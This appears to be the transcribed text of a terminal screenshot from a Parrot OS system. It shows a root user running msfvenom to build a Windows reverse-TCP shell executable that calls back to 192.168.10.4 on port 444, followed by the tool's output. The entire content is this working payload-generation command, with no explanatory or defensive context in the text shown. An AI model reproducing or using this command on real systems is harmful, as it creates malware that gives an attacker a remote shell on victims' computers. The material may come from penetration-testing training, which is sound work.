 msfvenom -p windows/shell_reverse_tcp lhost=192.168.10.4 lport=444 -f exe > /home/attacker/Windows.exe - Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/attacker]
#msfvenom -p windows/shell_reverse_tcp lhost=192.168.10.4 lport=444 -f exe > /home/attacker/Windows.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
[root@parrot]─[/home/attacker]